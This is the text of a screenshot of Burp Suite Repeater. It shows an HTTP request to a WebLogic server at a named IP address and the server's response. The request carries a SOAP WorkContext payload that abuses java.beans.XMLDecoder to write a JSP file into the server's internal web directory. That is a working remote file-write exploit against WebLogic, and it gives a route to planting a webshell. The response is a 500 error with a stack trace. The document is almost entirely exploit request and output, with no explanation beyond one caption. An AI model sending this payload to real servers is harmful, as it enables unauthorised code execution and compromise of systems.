 Burp Suite Professional v1.7.31 - Temporary Project - An0dy
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
9 × ...
Go Cancel < ▼ > ▼ Target: http://118.25.69.199:7001 ?
Request
Raw Params Headers Hex XML
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 638
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
正常显示结果
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sun, 23 Sep 2018 10:26:47 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Serv
er</faultcode><faultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
? < + > Type a search term 0 matches
Done
5,467 bytes | 108 millis